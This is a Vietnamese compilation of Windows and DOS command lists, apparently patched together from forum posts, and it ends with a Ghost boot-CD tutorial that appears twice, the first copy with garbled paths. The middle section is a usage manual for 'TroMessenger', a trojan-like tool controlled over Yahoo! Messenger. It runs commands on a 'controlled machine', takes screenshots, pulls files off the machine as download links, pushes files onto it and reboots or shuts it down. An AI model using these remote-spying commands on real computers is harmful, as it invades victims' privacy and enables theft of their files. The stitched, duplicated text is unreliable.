DEVICEHIGH Tải ác trình điều khiển thiết bị vào vùng nhớ bậc cao.
DOSKEY Gọi ứng dụng Doskey
DOSONLY Ngăn chạy một ứng dụng không phải là ứng dụng Dos
FCBS Chỉ định số khối điều khiển tập tin được mở
FILES Chỉ định số tập tin có thể truy cập cùng lúc.
FORCEDOS Khởi động một ứng dụng Dos
GOTO Chuyển đến một vị trí trong tập tin lệnh
HELP Hiển thị trợ giúp
IF Thực hiện một lệnh theo điều kiện
INSTALL Tải một ứng dụng vào bộ nhớ
LOADFIX Tải một ứng dụng vào vùng nhớ phía trên 64KB đầu tiên của vùng nhớ quy ước
LOADHIGH Tải một ứng dụng vào vùng nhớ bậc cao
MEM Hiển thị về bộ nhớ được cấp phát cho hệ thống con MS-DOS.
POPD Khôi phục lại thư mục hiện tại cho hệ thống Dos
PUSHD Lưu trữ thư mục hiện tại và chuyển sang thư mục khác.
RUNAS Chạy một ứng dụng với bằng quyền của người dùng khác
SET Hiển thị, thiết lập hoặc xóa một biến số môi trường.
SETVER Thiết lập số phiên bản Ms-Dos cho các ứng dụng.
SHELL Chạy một trình biên dịch thay thế
TIME Thiết lập hoặc hiển thị giờ hệ thống
VERSION Hiển thị số phiên bản của hệ điều hành.
NETWORK
Bao gồm những lệnh rất hữu ích nếu bạn là một nhà quản trị mạng, có những lệnh giúp bạn làm việc nhanh hơn so với dùng
giao diện của HĐH Windows.
ATMADM Theo dõi các kết nối ATM
EVNTCMD Hiển thị các sự kiện của dịch vụ SNMP
FINGER Hiển thị thông tin người dùng hệ thống chạy dịch vụ Finger
FTP Khởi động cửa số kết nối để truyền tập tin
HOSTNAME Hiển thị tên máy
IPCONFIG Hiển thị thông tin về địa chỉ IP, subnet mask
IRFTP Truyền tập tin qua cổng hồng ngoại
LPQ Hiển thị trạng thái chuỗi in
LPR In một tập tin trên mạng
NET ACCOUNTS Các thiết lập về tài khoản ngừơi dùng
NET COMPUTER Thiết lập cho các máy trên tên miền.
NET CONFIG Hiển thị, hoặc cấu hình cho các dịch vụ đang chạy
NET CONTINUE Phục hồi một dịch vụ bị tạm dừng
NET FILE Hiển thị tất cả các tập tin sẵn sàng chia sẽ trên một máy.
NET GROUP Thiết lập cho các nhóm trên mạng
NET HELP Hiển thị các giúp đỡ cho các lệnh về mạng
NET HELPMSG Giải thích cho một mã lỗi của Windows 2000
NET LOCALGROUP Thiết lập cho các nhóm nội trên máy.
NET NAME Thiết lập các biệt danh trong mạng
NET PAUSE Tạm dừng một dịch vụ
NET PRINT Thiết lập công việc in ấn
NET SEND Gửi một thông điệp trên mạng nội bộ
NET SESSION Cấu hình cho một phiên làm việc trên mạng
NET SHARE Chia sẽ tài nguyên trên máy
NET START Khởi động một dịch vụ trên máy
NET STATISTICS Hiển thị tình hình hoạt động của các thành phần của dịch vụ Wortstration và Server
NET STOP Dừng hoạt động một dịch vụ
NET TIME Đồng bộ hóa thời gian hệ thống của máy cục bộ với máy chủ thời gian
NET USE Kết nối đến một tài nguyên chia sẽ trên mạng
NET USER Thiết lập cho một tài khoản người dùng trên mạng.
NET VIEW Hiển thị tài nguyên được chia sẽ trên mạng
NETSTAT Hiển thị tình hình hoạt động của TCP/IP
PATHPING Phân tích chi tiết đường truyền của gói dữ liệu trên mạng
PING Kiểm tra kết nối với một máy trên mạng
ROUTE Xác định đường đi của một gói dữ liệu trên mạng TRACERT Công cụ phân tích đường đi của một gói dữ liệu.
DOS PROMPT
Bao gồm những lệnh cho phép bạn thực hiện các thao tác để thay đổi giao diện cũng như các thiết lập đối với cửa sổ lệnh Dos
CLS Xóa màn hình cửa sổ lệnh
CMD Khởi động một sự kiện mới của trình biên dịch Dos.
COLOR Thiết lập màu nền, màu chữ của cửa sổ lệnh
ECHO Hiển thị một dòng thông điệp trên cửa sổ lệnh
EXIT Thoát khỏi một sự kiện của trình biên dịch lệnh
MORE Tùy biến màn hình xuất dữ liệu trên cửa sổ lệnhz
PATH Thiết lập đường dẫn định hướng cho các tập tin lệnh.
PAUSE Tạm thời dừng thực hiện các lệnht trong tập tin lệnh
PROMPT Thay đổi các thuộc tính của cửa sổ lệnh
REM Thêm dòng chú thích trong tập tin lệnh
START Khởi động một cửa sổ mới để thực hiện 1 lệnh
TITLE Thay đổi tiêu đề cửa sổ lệnh
Các kiểu lệnh
Trong phiên bản này, đây là một số câu lệnh khởi đầu cho việc kiểm soát.
/Result Kết quả của quá trình thực thi sẽ được gửi về ngay sau khi quá trình hoàn tất. Nhưng nếu như nội dung của kết quả gửi về quá
dài (nhiều hơn 200 ký tự), nó sẽ được gửi lần lượt, liên tục. Bởi vì Yahoo! Messenger không cho phép nội dung có số ký tự vượt quá
giới hạn đã định sẵn.
/cmd - Tương tự MS-DOS Command Prompt. Bạn có thể thực thi lệnh DOS trên máy bị kiểm soát, và nhận được kết quả. Các lệnh
như: DIR , VER , VOL , IPConfig , Netstat , WHOAMI v.v … đều có thể được sử dụng như lệnh DOS.
Ví dụ: /cmd dir C:\*.txt]
Các kiểu lệnh thực thi DOS
Bạn có thể thực thi một số lệnh DOS đặc biệt để khai thác thông tin từ phía máy bị kiểm soát.
/cmd dir - Xem danh sách các tập tin và thư mục. Bạn có thể sử dụng linh động các thông số để khai thác thông tin cụ thể nhất. Ví
dụ: /cmd dir /on , /cmd dir *.txt
/cmd ipconfig - Lấy thông tin truy cập. Câu lệnh có chức năng khai thác thông tin từ thiết bị mạng đang sử dụng trên máy bị kiểm
soát. Nó sẽ truy ra tên thiết bị mạng, địa chỉ IP, cổng vào, DNS Server … v.v
/cmd tasklist - Lấy danh sách các chương trình đang hoạt động. Tương tự như Windows Task Manager. Nhưng dưới giao diện DOS.
/cmd whoami - Cung cấp thông tin để xác định máy qua mạng. Thông tin gửi về gồm : TÊN MIỀN / TÊN NHÓM MẠNG , Tên máy
tính và tên truy cập máy tính sử dụng WINDOWS. Lưu ý : Câu lệnh này chỉ hoạt động với Windows Server 2003. Không hỗ trợ trên
Windows XP.
/cmd netstat - Hiển thị hệ thống mạng và tất cả kết nối hiện có trên máy tính. Để đạt tốc độ nhanh, sử dụng /cmd netstat -na
Khai thác thông tin của máy tính
Chỉ việc sử dụng câu lệnh này, bạn có thể lấy được thông tin chính từ máy đối tượng.
/IP - cho biết địa chỉ IP. Một máy tính có thể có nhiều hơn một địa chỉ IP khi hoạt động. Ví dụ : bạn có một tài khoản để kết nối
internet, và máy tính của bạn đang nằm trong một khu vực kết nối mạng nội bộ (LAN). Vì vậy bạn sẽ có 2 địa chỉ IP ấn định trong
máy tính. TroMessenger sẽ gửi toàn bộ địa chỉ IP hiện hành trên máy tính.
/osname - cho bạn biết đầy đủ về tên của Hệ điều hành Windows và tên các phiên bản cập nhật. Ví dụ : Windows Server 2003 Service
Pack 1.
/computername - cho biết tên thiết lập của máy trên hệ thống mạng. Các máy tính nhận dạng nhau qua tên này. Nếu máy tính hiện thời
chưa được kết nối, không thành vấn đề, nội dung sẽ được gửi ngay sau đó.
/winusername - cho biết tài khoản quản lý sử dụng Windows. Đặc biệt trong Windows XP, có thể sẽ có nhiều tài khoản sử dụng cùng
một máy. Và thông tin này sẽ được thay đổi mỗi khi người sử dụng truy cập.
Nhưng với Windows Server 2003 tên này luôn được trả về Administrator. Tuy nhiên dân Admin đã biết chuyển tên tài khoản. nhưng
thông thường đa số Admin lại quên làm.
/yahooid - Cho biết tên Yahoo ID của người cuối cùng đang bị kiểm soát.
Những chức năng chính
/Help - Hiển thị các lệnh hợp lệ của TroMessenger. Sẽ có nhiều câu lệnh hơn trong những phiên bản mới. Lúc đó bạn chỉ cần sử dụng
lệnh này.
/screenshot - Cho bạn ảnh chụp màn hình của máy tính đối tượng.
Nghi vấn - Yahoo! Messenger là chương trình viết bằng ngữ lệnh, làm sao TroMessenger có thể cho tôi xem ảnh chụp ?
Giải đáp - TroMessenger cho bạn ảnh ngay tức khắc. Có nghĩa là : chụp sao lại màn hình, sau đó tải lên mạng, và gửi đến bạn một liên
kết để xem ảnh.
/download - Tải về một thứ gì đó và lưu lại trên máy đối tượng. Bạn sẽ được thông báo khi quá trình hoàn tất.
Câu lệnh: /download “ “C:\SavedFile.zip”
Chú ý: Bạn phải sử dụng dấu ngoặc (”). Nếu quên, quá trình tải về sẽ không thực hiện được.
/restart - Khởi động lại máy tính.
Chú ý: Nếu bạn chạy thử nghiệm trên máy tính của bạn, bạn sẽ bị khởi động ngay lập tức mà không có tín hiệu thông báo nào. Và
những chương trình trên máy sẽ bị mất. Hãy cẩn thận khi sử dụng câu lệnh này. Tương tự như Shutdown command.
/shutdown - Tắt máy tính. (Lặp lại chú ý)
/time , /date - Hiển thị ngày và giờ.
/ejectcd - Mở ổ đĩa CD-ROM.
/closecd - Đóng ổ đĩa CD-ROM sau khi mở.
/view - Hiển thị nội dung của văn bản. Lưu ý: nếu văn bản nhiều hơn … ký tự, nó sẽ được ngắt ra thành nhiều phần để gửi liên tiếp
nhau.
/getfile - tải bất kỳ tập tin nào lên mạng và gửi liên kết tải về cho bạn. Được sử dụng khi bạn muốn đọc những tập tin không phải là tập
tin văn bản từ máy đối tượng
/status , /idle , /busy - Đặt tín hiệu hiển thị cho địa chỉ ảo. Như là tín hiệu Busy hoặc Idle Icons bên cạnh ID.
Câu lệnh ví dụ :
/status Toiyeuem.
/idle Dangantoi.
/busy Hiendangban.
/cancel - Đình chỉ câu lệnh đang thực hiện. Ví dụ khi bạn muốn xem một tập tin văn bản có dung lượng 1MB. Và nội dung đang được
gửi đi từng phần, nhưng rồi bạn cảm thấy chán và không muốn xem nữa và muốn gửi một lệnh khác. Chỉ cần dùng lệnh /cancel là
xong.
/login - Đăng nhập tài khoản sử dụng quản lý. Mỗi khi TroMessenger khởi động, nếu bạn không được xác nhận là chủ quản lý của
chương trình, nhưng bạn biết mật khẩu, bạn sẽ sử dụng /login your password để bắt đầu điều khiển chương trình. Không sử dụng dấu
ngoặc cho mật khẩu…
thủ thuật với các lếnh trong dos
hôm nay tôi xin hướng dẫn cho các bạn một thủ thuật nhỏ này .
bạn biết đó nhiều khi trong máy tính của mình có rất nhiều tài liệu quan trọng mà bạn ko muốn ai đó động đến tài liệu đó thì bạn có
thể làm theo cách này.đó là sử dụng lệnh dos để giấu ổ.Rất thú vị đó
câu lệnh dos trong việc giấu một ổ đĩa:
cmd >tại dấu nhắc bạn viết lệnh diskpart
sau đó tại dòng lênh: "diskpart"
ban viết tiếp lệnh :"list volume "-dùng để liệt kê danh sách các ổ
giả sử bây giờ bạn muốn giẩu ổ d thì bạn dùng tiếp lệnh sau "select volume 1"-lệnh này được sử dụng để tham chiếu đến ổ đó
.khi đã lựa chọn được ổ đĩa ta sử dụng tiếp lệnh:"remove letter d"-lệnh này dùng để làm ẩn ổ d đi
nếu bạn muốn khôi phục lại thì bạn dùng lệnh sau :"assign letter d"
.Đối với các ổ còn lại thì bạn cũng thực hiện tương tự như vây.
Nhưng lưu ý bạn ko thể làm ẩn ổ C được nhá.
.Còn đây là một số câu lênh dos khác được sử dụng trong mạng.
-lệnh ping (kiểm tra tốc độ mạng): bạn ping đến tên miên dns
ví du: ping 203.162.0.11 -t
-kiểm tra dữ liệu truyền và kết nối trong mạng lan có tốt không thì bạn có thể sử dụng lếnh sau:
chú ý là bạn phải biết đia chỉ moderm trong mạng lan của bạn:
ví dụ moderm của nhà tôi là:192.168.1.254
thì bạn : ping 192.168.1.254 -t
NGoài ra bạn sử dụng lệnh ping sẽ biểt được địa chỉ của trang web
bạn ping trực tiếp đến ngay trang web đó:
ví dụ : ping www.sinhvienit.net
.Để biết được phiên bản win như service pack 1 hay service pack 2 thì bạn có thể sử dụng lệnh sau:
wmic os
lênh này sẽ liệt kê tên của máy(computer name) và phiên bản win
còn rất nhiều thủ thuật khác.hôm nào rảnh tôi sẽ post lên nhiều hơn.
19 bootcfg : xem thiết lập phần tải hệ điều hành ban đầu .
20 defrag : lệnh này dùng để dồn đĩa cứng .
21 diskpart : quản lí phân vùng trên đĩa . Chúng ta có thể bấm DISKPART / ? để xem hướng dẫn cách dùng chi tiết .
22 driverquery : nhận danh sách các chương trình Driver và những thuộc tính của chúng .
23 getmac : nhận địa chỉ MAC ( Media Access Control ) của Card mạng .
24 gpresult : nhận RSoP , những thiết lập người dùng và những thiết lập của chính sách nhóm.
25 netsh : công cụ cấu hình mạng . Bấm NETSH / ? để biết thêm chi tiết . Để thoát khỏi công cụ này gõ lệnh NETSH>
26 openfiles : cho phép Admin hiển thị hoặc bỏ kết nối những file đang mở trong XP Pro . Bấm OPENFILES/? để biết thêm về tham số .
27 recover : khôi phục những thông tin không thể đọc được trên đĩa .
28 reg : công cụ cho Registry .
29 schtasks : Admin có thể tạo lịch trình , thay đổi , xoá những nhiệm vụ trên máy trạm hoặc những máy điều khiển từ xa .
SCHTASKS/? để hiển thị những tham số .
30 sfc : kiểm tra file hệ thống , bảo về và thay thế , sửa chữa những file hệ thống bị hỏng .
31 shutdown : bạn có thể tắt hoặc khởi động lại máy tính của mình hoặc Admin có thể tắt hoặc khởi động lại những máy tính điều khiển
từ xa .
32 systeminfo : hiển thị những thông tin cấu hình cơ bản .
33 tasklisk : cho chúng ta biết những chương trình nào đang chạy .
34 taskkill : tắt những chương trình đang chạy
35 dxdiag : cấu hình
Tham khảo thêm tại tập tin đính kèm
Để làm được điều này, bạn cần dùng chương trình EasyBoot, UltraISO, một chút kiến thức về DOS và chương trình GHOST. Đầu
tiên, bạn hãy tải về file GHOSTBOOT.RAR từ địa chỉ sau: và file
EasyBoot.RAR từ địa chỉ sau: Tải về xong, bạn dùng WinRAR để giải nén hai gói
trên vào thư mục nào đó trên ổ cứng. Bạn sẽ thấy 3 files sau: Trong đó file GHOSTBOOT.ISO là file ảnh mẫu của CD GHOST
AUTOBOOT có menu chọn bằng Tiếng Việt, kèm chương trình GHOST v8.2 và Volkov Commander mà tôi đã biên tập sẵn. Kích
hoạt file EasyBoot.exe và chọn thư mục cài vào theo mặc định là C:EASYBOOT, bấm Install để tiến hành cài EasyBoot. Tắt chương
trình EasyBoot hiện ra sau đó. Vào C:EASYBOOTdisk1 và xóa bỏ thư mục ezboot có sẵn. Tiếp đó, dùng UltraISO mở file
GHOSTBOOT.ISO ra, phần bên trên cửa sổ UltraISO sẽ hiển thị nội dung trong file ISO này: gồm 1 thư mục BOOT màu xám và file
NTSBOOT.NTS (dung lượng 0 byte) là các thành phần để CD có thể BOOT được từ DOS: Bạn kéo thả thư mục BOOT và file
NTSBOOT.NTS vào thư mục C:EASYBOOT. Sau đó, chọn menu Bootable > Save Boot File… và lưu file với tên loader.bin (chứ
không phải loader.bin.bif) vào thư mục C:EASYBOOTdisk1BOOT. Kế đó bạn dùng UltraISO tìm đến thư mục vừa trích xuất, mở file
GHOST.IMA ra, đây là file ảnh ổ đĩa mềm dùng để Boot và làm việc trong DOS, vì vậy bạn sẽ thấy một số files liên quan đến
MSDOS. Nếu bạn biết về các lệnh MSDOS thì bạn có thể trích xuất và chỉnh sửa nội dung các menu hay các tệp chứa dòng lệnh có
dạng BAT như AUTOEXEC.BAT, MENU.BAT, VI.BAT (tập tin menu ngôn ngữ Việt), EN.BAT (tập tin menu ngôn ngữ Anh), sau
đó add lại các files đã chỉnh sửa vào lại file GHOST.IMA. Mách nước: Bạn có thể gõ, đọc tiếng Việt có dấu trong MSDOS với sự hỗ
trợ của VietRes (hai tập tin VRD.EXE và VRE.EXE). Bạn có thể loại bỏ bớt thành phần trong file GHOST.IMA này cho nhẹ bớt
nhưng không được làm ảnh hưởng đến các dòng lệnh trong file BAT đã biên soạn (nếu không khi chạy trong DOS sẽ báo lỗi do thiếu
tập tin). Nếu phiên bản Ghost trong DOS bạn đang sử dụng là 8.2 (hoặc thấp hơn) thì hãy Save file IMA này lại. Nếu bạn sử dụng các
phiên bản GHOST mới hơn thì hãy chịu khó tìm file GHOST.EXE mà bạn đã sử dụng trong DOS khi ghost máy (thường nằm trong
thư mục BOOTCD, file nén GHOST.UHA của đĩa Hiren’s Boot, hãy trích xuất nó ra) và add nó vào thư mục ghost trong file
GHOST.IMA, đè lên file cũ. Nếu không cho add do thiếu khoảng trống thì bạn xóa hẳn luôn file Ghost.exe bên trong thư mục ghost,
sau đó chọn Save để lưu file IMA này lại và copy file GHOST.EXE của bạn vào thư mục C:EASYBOOTdisk1BOOT. Tắt chương
trình UltraISO đi. Cũng trong thư mục C:EASYBOOTdisk1BOOT này,bạn có thể bổ sung thêm các công cụ về DOS khác như
FDISK, PartitionMagic, BootMagic v.v… và đặt tên sao cho dễ truy xuất trong Dos bằng dòng lệnh (qui ước 8 kí tự cho tên và 3 kí tự
cho phần mở rộng). Kế tiếp, bạn sẽ làm việc với EasyBoot. Kích hoạt lại chương trình EasyBoot chọn nút Open và tìm đến file
default.ezb trong thư mục BOOT mới trích xuất ra. Bạn sẽ thấy giao diện boot mà tôi đã biên soạn trước đó. Trong chương trình này,
bạn có thể biên tập lại cấu trúc của phần Boot trên CD. Bạn có thể dùng chương trình Photoshop hay chương trình đồ họa nào khác tạo
một tập tin BMP có kích thước 800x600 và các menu chọn bạn phải vẽ màu trắng hoàn toàn, lưu file BMP của bạn vào
C:EASYBOOTdisk1BOOT GHOST.bmp (bạn có thể đổi tên khác nếu muốn và nhớ đổi luôn trong mục Background Image của
EasyBoot nữa nhé!). Nếu bạn tìm hiểu thêm về chương trình này, bạn có thể thêm, bớt hoặc thay đổi vị trí, kích thước, màu sắc các
nút bấm cho phù hợp với file BMP theo ý thích của bạn, hoặc cũng có thể thêm các menu vào cho thêm phần “hoàng tráng”. Nhấn
Save để lưu lại thành quả của bạn. Kế đó, chọn nút Make ISO để chương trình tạo file ISO boot được. Trong hộp thoại kế tiếp, các
mục ở bên trên bạn nên để mặc định
ẠO CD GHOST AUTOBOOT MANG DẤU ẤN CÁ NHÂN
Để làm được điều này, bạn cần dùng chương trình EasyBoot, UltraISO, một chút kiến thức về DOS và chương trình GHOST. Đầu
tiên, bạn hãy tải về file GHOSTBOOT.RAR từ địa chỉ sau:
và file EasyBoot.RAR từ địa chỉ sau:
Tải về xong, bạn dùng WinRAR để giải nén hai gói trên vào thư mục nào đó trên ổ cứng. Bạn sẽ thấy 3 files sau:
Trong đó file GHOSTBOOT.ISO là file ảnh mẫu của CD GHOST AUTOBOOT có menu chọn bằng Tiếng Việt, kèm chương trình
GHOST v8.2 và Volkov Commander mà tôi đã biên tập sẵn.
Kích hoạt file EasyBoot.exe và chọn thư mục cài vào theo mặc định là C:\EASYBOOT\, bấm Install để tiến hành cài EasyBoot. Tắt
chương trình EasyBoot hiện ra sau đó. Vào C:\EASYBOOT\disk1 và xóa bỏ thư mục ezboot có sẵn.
Tiếp đó, dùng UltraISO mở file GHOSTBOOT.ISO ra,
phần bên trên cửa sổ UltraISO sẽ hiển thị nội dung trong file ISO này: gồm 1 thư mục BOOT màu xám và file NTSBOOT.NTS
(dung lượng 0 byte) là các thành phần để CD có thể BOOT được từ DOS:
Bạn kéo thả thư mục BOOT và file NTSBOOT.NTS vào thư mục C:\EASYBOOT\. Sau đó, chọn menu Bootable > Save Boot
File… và lưu file với tên loader.bin (chứ không phải loader.bin.bif) vào thư mục C:\EASYBOOT\disk1\BOOT\.
Kế đó bạn dùng UltraISO tìm đến thư mục vừa trích xuất, mở file GHOST.IMA ra, đây là file ảnh ổ đĩa mềm dùng để Boot và làm
việc trong DOS, vì vậy bạn sẽ thấy một số files liên quan đến MSDOS.
Nếu bạn biết về các lệnh MSDOS thì bạn có thể trích xuất và chỉnh sửa nội dung các menu hay các tệp chứa dòng lệnh có dạng BAT
như AUTOEXEC.BAT, MENU.BAT, VI.BAT (tập tin menu ngôn ngữ Việt), EN.BAT (tập tin menu ngôn ngữ Anh), sau đó add lại
các files đã chỉnh sửa vào lại file GHOST.IMA. Mách nước: Bạn có thể gõ, đọc tiếng Việt có dấu trong MSDOS với sự hỗ trợ của
VietRes (hai tập tin VRD.EXE và VRE.EXE). Bạn có thể loại bỏ bớt thành phần trong file GHOST.IMA này cho nhẹ bớt nhưng
không được làm ảnh hưởng đến các dòng lệnh trong file BAT đã biên soạn (nếu không khi chạy trong DOS sẽ báo lỗi do thiếu tập
tin). Nếu phiên bản Ghost trong DOS bạn đang sử dụng là 8.2 (hoặc thấp hơn) thì hãy Save file IMA này lại. Nếu bạn sử dụng các
phiên bản GHOST mới hơn thì hãy chịu khó tìm file GHOST.EXE mà bạn đã sử dụng trong DOS khi ghost máy (thường nằm trong
thư mục BOOTCD, file nén GHOST.UHA của đĩa Hiren’s Boot, hãy trích xuất nó ra) và add nó vào thư mục ghost trong file
GHOST.IMA, đè lên file cũ. Nếu không cho add do thiếu khoảng trống thì bạn xóa hẳn luôn file Ghost.exe bên trong thư mục ghost,
sau đó chọn Save để lưu file IMA này lại và copy file GHOST.EXE của bạn vào thư mục C:\EASYBOOT\disk1\BOOT. Tắt
chương trình UltraISO đi. Cũng trong thư mục C:\EASYBOOT\disk1\BOOT này, bạn có thể bổ sung thêm các công cụ về DOS
khác như FDISK, PartitionMagic, BootMagic v.v… và đặt tên sao cho dễ truy xuất trong Dos bằng dòng lệnh (qui ước 8 kí tự cho
tên và 3 kí tự cho phần mở rộng).